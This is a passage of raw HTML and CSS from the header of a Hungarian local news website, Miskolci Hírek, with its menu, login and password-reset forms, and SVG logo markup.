data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" 